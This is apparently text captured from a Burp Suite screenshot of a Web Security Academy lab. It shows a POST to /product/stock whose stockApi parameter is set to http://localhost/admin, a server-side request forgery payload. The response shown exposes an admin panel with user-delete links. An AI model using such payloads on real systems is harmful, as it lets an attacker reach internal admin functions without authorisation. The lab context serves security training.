 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0afb00a80406253980c0a84c009700fc.web-security-academy.net
3 Cookie: session=jrZorC4XEEWphUWWW6YKF23VrDSv4e0W
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 31
11 Origin:
https://0afb00a80406253980c0a84c009700fc.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render Hackvertor
\n
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|</p
>
49 <a href="/my-account">My account</a><p>
|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/admin/delete?username=wiener"
>Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos"
>Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>